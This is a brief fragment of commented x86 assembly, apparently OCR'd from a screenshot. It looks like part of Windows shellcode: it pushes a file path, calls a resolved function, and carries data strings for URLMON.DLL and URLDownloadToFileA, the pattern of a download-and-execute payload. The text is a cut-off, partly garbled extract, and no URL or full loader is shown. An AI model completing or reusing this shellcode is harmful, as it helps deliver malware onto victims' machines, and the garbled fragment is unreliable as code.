
# 

# pop edx

# push edx

# 

# xor ecx, ecx

# inc ecx

# push ecx

# 

# lea esi, [edx-16]	; file path

# push dword [esi]

# 

# call eax

# 

# int3

# 

# 

# data:

# call next

# db 'URLMON.DLL',0ffh

# db 'URLDownloadToFileA',0ffh
